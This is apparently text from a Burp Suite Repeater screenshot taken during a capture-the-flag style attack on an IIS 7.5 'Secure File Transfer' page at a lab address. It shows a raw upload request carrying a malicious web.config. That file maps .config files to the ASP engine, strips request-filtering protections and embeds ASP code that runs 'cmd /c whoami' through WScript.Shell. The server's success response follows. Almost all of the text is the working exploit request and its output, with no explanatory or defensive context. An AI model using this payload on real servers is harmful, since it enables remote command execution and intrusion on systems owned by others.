 Go
Cancel
<
>
Target: http://10.10.10.93
?
Request
Raw
Params
Headers
Hex
ViewState
POST /transfer.aspx HTTP/1.1
Host: 10.10.10.93
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.93/transfer.aspx
Content-Type: multipart/form-data;
boundary=---------------------------11520231805139743391204847375
Content-Length: 1768
Cookie: ASPSESSIONIDSQBBCTTA=HPNFDOCBBJJEDFFDIIEPKPAH
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------11520231805139743391204847375
Content-Disposition: form-data; name="__VIEWSTATE"
/wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRk6NOdH1C9ZzNo3UNuOJY
84dF+xcU=
-----------------------------11520231805139743391204847375
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWAgLP79ugBQLt3oXMAwtfUa/clGWEOTxwm5U5XauDX109
-----------------------------11520231805139743391204847375
Content-Disposition: form-data; name="FileUpload1"; filename="web.config"
Content-Type: application/octet-stream
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule"
scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified"
requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
</configuration>
<%
Response.write("-"&"->")
Response.write("<pre>")
Set wShell1 = CreateObject("WScript.Shell")
Set cmd1 = wShell1.Exec("cmd /c whoami")
output1 = cmd1.StdOut.Readall()
set cmd1 = nothing: Set wShell1 = nothing
Response.write(output1)
Response.write("</pre><!-"&"-") %>
%>
-----------------------------11520231805139743391204847375
Content-Disposition: form-data; name="btnUpload"
?
<
+
>
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
ViewState
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Tue, 13 Aug 2019 06:56:52 GMT
Connection: close
Content-Length: 1110
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><title>
Secure File Transfer
</title></head>
<body>
<form name="form1" method="post" action="transfer.aspx" id="form1"
enctype="multipart/form-data">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE"
value="/wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgR
UZXh0BRtGaWxlIHVwbG9hZGVkIHN1Y2Nlc3NmdWxseS4eCUZvcmVDb2xvcgpPHgRfIVNCAgRkZGS70gIV5NwbvKvPpoJgi
Qb0WKTzFQ==" />
</div>
<div>
<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION"
value="/wEWAgLBt5yzBALt3oXMA9cvyn/mUVHA1a1x83FmmnUuUxSh" />
</div>
<div>
<input type="file" name="FileUpload1" id="FileUpload1" />
<input type="submit" name="btnUpload" value="Upload" onclick="return ValidateFile();"
id="btnUpload" />
<br />
<span id="Label1" style="color:Green;">File uploaded successfully.</span>
</div>
</form>
</body>
</html>
?
<
+
>
Type a search term
0 matches
1,350 bytes | 279 millis